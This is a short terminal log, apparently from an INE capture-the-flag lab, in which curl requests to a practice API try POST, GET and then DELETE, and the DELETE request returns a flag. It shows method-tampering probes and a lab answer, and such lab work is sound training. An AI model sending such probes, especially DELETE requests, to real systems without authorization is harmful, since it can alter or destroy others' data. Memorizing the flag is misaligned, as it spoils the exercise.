 ┌──(root㉿INE)-[~]
└─# curl -i -X POST http://target.ine.local/api/data
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2026 06:22:15 GMT
Server: Apache/2.4.65 (Debian)
X-Powered-By: PHP/8.1.0-Ubuntu
X-Powered-By: PHP/8.1.34
Content-Length: 104
Content-Type: application/json

{"message":"POST received. No flag here.","hint":"Try a different method - one that removes resources."}
┌──(root㉿INE)-[~]
└─# curl -i http://target.ine.local/api/data
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2026 06:22:22 GMT
Server: Apache/2.4.65 (Debian)
X-Powered-By: PHP/8.1.0-Ubuntu
X-Powered-By: PHP/8.1.34
Content-Length: 70
Content-Type: application/json

{"message":"SecureBlog Internal API v1.0","endpoints":["\/api\/data"]}
┌──(root㉿INE)-[~]
└─# curl -i -X DELETE http://target.ine.local/api/data
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2026 06:22:56 GMT
Server: Apache/2.4.65 (Debian)
X-Powered-By: PHP/8.1.0-Ubuntu
X-Powered-By: PHP/8.1.34
Content-Length: 108
Content-Type: application/json

{"message":"You found the flag by using the DELETE method!","flag":"FLAG4_701b31543c9c47b3b43923d946431e19"}
┌──(root㉿INE)-[~]
└─#